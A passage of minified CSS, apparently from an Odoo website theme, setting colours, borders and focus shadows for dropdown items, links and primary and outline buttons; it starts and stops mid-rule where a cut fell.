.o_footer .dropdown-menu .dropdown-item:disabled h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:disabled h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader h6{color: #6C757D !important;}.o_cc .dropdown-menu .dropdown-item-text .text-muted, .navbar-light .dropdown-menu .dropdown-item-text .text-muted, .o_footer .dropdown-menu .dropdown-item-text .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .o_cc .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .navbar-light .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .o_footer .dropdown-menu .dropdown-item-text .text-muted, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item-text .text-muted{color: rgba(108, 117, 125, 0.7) !important;}.o_cc1, .navbar-light, .o_footer .s_popup, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar{background-color: #ffffff; color: #212529;}.o_cc1 .text-muted, .navbar-light .text-muted, .o_footer .s_popup .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .text-muted, .o_colored_level .o_cc1 .text-muted, .o_colored_level .navbar-light .text-muted, .o_colored_level .o_footer .s_popup .text-muted, .o_footer .o_colored_level .s_popup .text-muted, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc1 a:not(.btn), .navbar-light a:not(.btn), .o_footer .s_popup a:not(.btn), #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn), .o_cc1 .btn-link, .navbar-light .btn-link, .o_footer .s_popup .btn-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link, .o_colored_level .o_cc1 a:not(.btn), .o_colored_level .navbar-light a:not(.btn), .o_colored_level .o_footer .s_popup a:not(.btn), .o_footer .o_colored_level .s_popup a:not(.btn), .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn), .o_colored_level .o_cc1 .btn-link, .o_colored_level .navbar-light .btn-link, .o_colored_level .o_footer .s_popup .btn-link, .o_footer .o_colored_level .s_popup .btn-link, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link{color: #ca9500;}.o_cc1 a:not(.btn):hover, .navbar-light a:not(.btn):hover, .o_footer .s_popup a:not(.btn):hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn):hover, .o_cc1 .btn-link:hover, .navbar-light .btn-link:hover, .o_footer .s_popup .btn-link:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link:hover, .o_colored_level .o_cc1 a:not(.btn):hover, .o_colored_level .navbar-light a:not(.btn):hover, .o_colored_level .o_footer .s_popup a:not(.btn):hover, .o_footer .o_colored_level .s_popup a:not(.btn):hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn):hover, .o_colored_level .o_cc1 .btn-link:hover, .o_colored_level .navbar-light .btn-link:hover, .o_colored_level .o_footer .s_popup .btn-link:hover, .o_footer .o_colored_level .s_popup .btn-link:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link:hover{color: #976f00;}.o_cc1 .btn-fill-primary, .navbar-light .btn-fill-primary, .o_footer .s_popup .btn-fill-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary, .o_cc1 .btn-primary, .navbar-light .btn-primary, .o_footer .s_popup .btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary, .o_colored_level .o_cc1 .btn-fill-primary, .o_colored_level .navbar-light .btn-fill-primary, .o_colored_level .o_footer .s_popup .btn-fill-primary, .o_footer .o_colored_level .s_popup .btn-fill-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary, .o_colored_level .o_cc1 .btn-primary, .o_colored_level .navbar-light .btn-primary, .o_colored_level .o_footer .s_popup .btn-primary, .o_footer .o_colored_level .s_popup .btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-fill-primary:hover, .navbar-light .btn-fill-primary:hover, .o_footer .s_popup .btn-fill-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:hover, .o_cc1 .btn-primary:hover, .navbar-light .btn-primary:hover, .o_footer .s_popup .btn-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:hover, .o_colored_level .o_cc1 .btn-fill-primary:hover, .o_colored_level .navbar-light .btn-fill-primary:hover, .o_colored_level .o_footer .s_popup .btn-fill-primary:hover, .o_footer .o_colored_level .s_popup .btn-fill-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:hover, .o_colored_level .o_cc1 .btn-primary:hover, .o_colored_level .navbar-light .btn-primary:hover, .o_colored_level .o_footer .s_popup .btn-primary:hover, .o_footer .o_colored_level .s_popup .btn-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc1 .btn-fill-primary:focus, .navbar-light .btn-fill-primary:focus, .o_footer .s_popup .btn-fill-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:focus, .o_cc1 .btn-primary:focus, .navbar-light .btn-primary:focus, .o_footer .s_popup .btn-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:focus, .o_cc1 .btn-fill-primary.focus, .navbar-light .btn-fill-primary.focus, .o_footer .s_popup .btn-fill-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.focus, .o_cc1 .focus.btn-primary, .navbar-light .focus.btn-primary, .o_footer .s_popup .focus.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:focus, .o_colored_level .navbar-light .btn-fill-primary:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:focus, .o_colored_level .o_cc1 .btn-primary:focus, .o_colored_level .navbar-light .btn-primary:focus, .o_colored_level .o_footer .s_popup .btn-primary:focus, .o_footer .o_colored_level .s_popup .btn-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary.focus, .o_colored_level .navbar-light .btn-fill-primary.focus, .o_colored_level .o_footer .s_popup .btn-fill-primary.focus, .o_footer .o_colored_level .s_popup .btn-fill-primary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.focus, .o_colored_level .o_cc1 .focus.btn-primary, .o_colored_level .navbar-light .focus.btn-primary, .o_colored_level .o_footer .s_popup .focus.btn-primary, .o_footer .o_colored_level .s_popup .focus.btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc1 .btn-fill-primary.disabled, .navbar-light .btn-fill-primary.disabled, .o_footer .s_popup .btn-fill-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.disabled, .o_cc1 .disabled.btn-primary, .navbar-light .disabled.btn-primary, .o_footer .s_popup .disabled.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-primary, .o_cc1 .btn-fill-primary:disabled, .navbar-light .btn-fill-primary:disabled, .o_footer .s_popup .btn-fill-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:disabled, .o_cc1 .btn-primary:disabled, .navbar-light .btn-primary:disabled, .o_footer .s_popup .btn-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:disabled, .o_cc1 .btn-primary.o_wysiwyg_loader, .navbar-light .btn-primary.o_wysiwyg_loader, .o_footer .s_popup .btn-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary.o_wysiwyg_loader, .o_cc1 .btn-fill-primary.o_wysiwyg_loader, .navbar-light .btn-fill-primary.o_wysiwyg_loader, .o_footer .s_popup .btn-fill-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-primary.disabled, .o_colored_level .navbar-light .btn-fill-primary.disabled, .o_colored_level .o_footer .s_popup .btn-fill-primary.disabled, .o_footer .o_colored_level .s_popup .btn-fill-primary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.disabled, .o_colored_level .o_cc1 .disabled.btn-primary, .o_colored_level .navbar-light .disabled.btn-primary, .o_colored_level .o_footer .s_popup .disabled.btn-primary, .o_footer .o_colored_level .s_popup .disabled.btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:disabled, .o_colored_level .navbar-light .btn-fill-primary:disabled, .o_colored_level .o_footer .s_popup .btn-fill-primary:disabled, .o_footer .o_colored_level .s_popup .btn-fill-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:disabled, .o_colored_level .o_cc1 .btn-primary:disabled, .o_colored_level .navbar-light .btn-primary:disabled, .o_colored_level .o_footer .s_popup .btn-primary:disabled, .o_footer .o_colored_level .s_popup .btn-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:disabled, .o_colored_level .o_cc1 .btn-primary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-primary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-primary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-primary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-fill-primary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-fill-primary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .navbar-light .btn-fill-primary.dropdown-toggle, .o_footer .show > .s_popup .btn-fill-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-primary, .show > .navbar-light .dropdown-toggle.btn-primary, .o_footer .show > .s_popup .dropdown-toggle.btn-primary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-fill-primary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-fill-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-primary, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-primary, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-primary, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-primary, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-fill-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-primary:focus, .show > .navbar-light .dropdown-toggle.btn-primary:focus, .o_footer .show > .s_popup .dropdown-toggle.btn-primary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-primary:focus, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-primary:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc1 .btn-outline-primary, .navbar-light .btn-outline-primary, .o_footer .s_popup .btn-outline-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary, .o_colored_level .o_cc1 .btn-outline-primary, .o_colored_level .navbar-light .btn-outline-primary, .o_colored_level .o_footer .s_popup .btn-outline-primary, .o_footer .o_colored_level .s_popup .btn-outline-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-outline-primary:hover, .navbar-light .btn-outline-primary:hover, .o_footer .s_popup .btn-outline-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:hover, .o_colored_level .o_cc1 .btn-outline-primary:hover, .o_colored_level .navbar-light .btn-outline-primary:hover, .o_colored_level .o_footer .s_popup .btn-outline-primary:hover, .o_footer .o_colored_level .s_popup .btn-outline-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-outline-primary:focus, .navbar-light .btn-outline-primary:focus, .o_footer .s_popup .btn-outline-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:focus, .o_cc1 .btn-outline-primary.focus, .navbar-light .btn-outline-primary.focus, .o_footer .s_popup .btn-outline-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.focus, .o_colored_level .o_cc1 .btn-outline-primary:focus, .o_colored_level .navbar-light .btn-outline-primary:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:focus, .o_colored_level .o_cc1 .btn-outline-primary.focus, .o_colored_level .navbar-light .btn-outline-primary.focus, .o_colored_level .o_footer .s_popup .btn-outline-primary.focus, .o_footer .o_colored_level .s_popup .btn-outline-primary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc1 .btn-outline-primary.disabled, .navbar-light .btn-outline-primary.disabled, .o_footer .s_popup .btn-outline-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.disabled, .o_cc1 .btn-outline-primary:disabled, .navbar-light .btn-outline-primary:disabled, .o_footer .s_popup .btn-outline-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:disabled, .o_cc1 .btn-outline-primary.o_wysiwyg_loader, .navbar-light .btn-outline-primary.o_wysiwyg_loader, .o_footer .s_popup .btn-outline-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-outline-primary.disabled, .o_colored_level .navbar-light .btn-outline-primary.disabled, .o_colored_level .o_footer .s_popup .btn-outline-primary.disabled, .o_footer .o_colored_level .s_popup .btn-outline-primary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.disabled, .o_colored_level .o_cc1 .btn-outline-primary:disabled, .o_colored_level .navbar-light .btn-outline-primary:disabled, .o_colored_level .o_footer .s_popup .btn-outline-primary:disabled, .o_footer .o_colored_level .s_popup .btn-outline-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:disabled, .o_colored_level .o_cc1 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-outline-primary.o_wysiwyg_loader, .o_colored_level 